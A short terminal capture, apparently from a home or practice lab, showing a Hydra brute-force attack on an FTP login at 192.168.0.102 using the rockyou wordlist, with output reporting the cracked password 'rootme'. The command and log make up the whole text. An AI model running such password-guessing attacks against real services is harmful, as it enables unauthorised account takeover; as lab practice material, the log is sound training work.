 ┌──(phoenix㉿Phoenix77)-[~]
└─$ hydra -l phoenix -P rockyou.txt ftp://192.168.0.102 -vv
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non
-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-05-25 19:04:44
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.resto
re
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ftp://192.168.0.102:21/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[21][ftp] host: 192.168.0.102   login: phoenix   password: rootme
[STATUS] attack finished for 192.168.0.102 (waiting for children to complete tests)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-05-25 19:05:08